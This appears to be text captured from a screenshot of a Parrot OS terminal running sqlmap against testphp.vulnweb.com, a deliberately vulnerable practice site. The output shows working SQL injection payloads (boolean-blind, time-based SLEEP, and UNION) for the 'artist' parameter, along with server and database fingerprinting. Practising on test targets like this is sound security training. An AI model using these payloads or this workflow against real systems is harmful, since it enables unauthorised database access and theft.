 Applications Places System
Sat Jan 1, 14:54
Parrot Terminal
File Edit View Search Terminal Help
11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[14:54:15] [INFO] resuming back-end DBMS 'mysql'
[14:54:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[14:54:15] [INFO] the back-end DBMS is MySQL
[14:54:15] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.22-0ubuntu0.20.04.2'
[14:54:15] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:54:15 /2022-01-01/
[yasserreed@Parrot]-[~]
$
Menu artists - Mozilla Firefox Parrot Terminal